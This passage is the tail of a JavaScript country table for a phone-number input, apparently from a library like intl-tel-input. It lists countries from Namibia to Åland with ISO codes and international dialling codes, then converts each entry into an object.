(Namibië)","na","264"],["Nauru","nr","674"],["Nepal (नेपाल)","np","977"],["Netherlands (Nederland)","nl","31"],["New Caledonia (Nouvelle-Calédonie)","nc","687"],["New Zealand","nz","64"],["Nicaragua","ni","505"],["Niger (Nijar)","ne","227"],["Nigeria","ng","234"],["Niue","nu","683"],["Norfolk Island","nf","672"],["North Korea (조선 민주주의 인민 공화국)","kp","850"],["Northern Mariana Islands","mp","1670"],["Norway (Norge)","no","47",0],["Oman (‫عُمان‬‎)","om","968"],["Pakistan (‫پاکستان‬‎)","pk","92"],["Palau","pw","680"],["Palestine (‫فلسطين‬‎)","ps","970"],["Panama (Panamá)","pa","507"],["Papua New Guinea","pg","675"],["Paraguay","py","595"],["Peru (Perú)","pe","51"],["Philippines","ph","63"],["Poland (Polska)","pl","48"],["Portugal","pt","351"],["Puerto Rico","pr","1",3,["787","939"]],["Qatar (‫قطر‬‎)","qa","974"],["Réunion (La Réunion)","re","262",0],["Romania (România)","ro","40"],["Russia (Россия)","ru","7",0],["Rwanda","rw","250"],["Saint Barthélemy","bl","590",1],["Saint Helena","sh","290"],["Saint Kitts and Nevis","kn","1869"],["Saint Lucia","lc","1758"],["Saint Martin (Saint-Martin (partie française))","mf","590",2],["Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)","pm","508"],["Saint Vincent and the Grenadines","vc","1784"],["Samoa","ws","685"],["San Marino","sm","378"],["São Tomé and Príncipe (São Tomé e Príncipe)","st","239"],["Saudi Arabia (‫المملكة العربية السعودية‬‎)","sa","966"],["Senegal (Sénégal)","sn","221"],["Serbia (Србија)","rs","381"],["Seychelles","sc","248"],["Sierra Leone","sl","232"],["Singapore","sg","65"],["Sint Maarten","sx","1721"],["Slovakia (Slovensko)","sk","421"],["Slovenia (Slovenija)","si","386"],["Solomon Islands","sb","677"],["Somalia (Soomaaliya)","so","252"],["South Africa","za","27"],["South Korea (대한민국)","kr","82"],["South Sudan (‫جنوب السودان‬‎)","ss","211"],["Spain (España)","es","34"],["Sri Lanka (ශ්‍රී ලංකාව)","lk","94"],["Sudan (‫السودان‬‎)","sd","249"],["Suriname","sr","597"],["Svalbard and Jan Mayen","sj","47",1],["Swaziland","sz","268"],["Sweden (Sverige)","se","46"],["Switzerland (Schweiz)","ch","41"],["Syria (‫سوريا‬‎)","sy","963"],["Taiwan (台灣)","tw","886"],["Tajikistan","tj","992"],["Tanzania","tz","255"],["Thailand (ไทย)","th","66"],["Timor-Leste","tl","670"],["Togo","tg","228"],["Tokelau","tk","690"],["Tonga","to","676"],["Trinidad and Tobago","tt","1868"],["Tunisia (‫تونس‬‎)","tn","216"],["Turkey (Türkiye)","tr","90"],["Turkmenistan","tm","993"],["Turks and Caicos Islands","tc","1649"],["Tuvalu","tv","688"],["U.S. Virgin Islands","vi","1340"],["Uganda","ug","256"],["Ukraine (Україна)","ua","380"],["United Arab Emirates (‫الإمارات العربية المتحدة‬‎)","ae","971"],["United Kingdom","gb","44",0],["United States","us","1",0],["Uruguay","uy","598"],["Uzbekistan (Oʻzbekiston)","uz","998"],["Vanuatu","vu","678"],["Vatican City (Città del Vaticano)","va","39",1],["Venezuela","ve","58"],["Vietnam (Việt Nam)","vn","84"],["Wallis and Futuna (Wallis-et-Futuna)","wf","681"],["Western Sahara (‫الصحراء الغربية‬‎)","eh","212",1],["Yemen (‫اليمن‬‎)","ye","967"],["Zambia","zm","260"],["Zimbabwe","zw","263"],["Åland Islands","ax","358",1]];for(var i=0;i<allCountries.length;i++){var c=allCountries[i];allCountries[i]={name:c[0],iso2:c[1],dialCode:c[2],priority:c[3]||0,areaCodes:c[4]||null};}});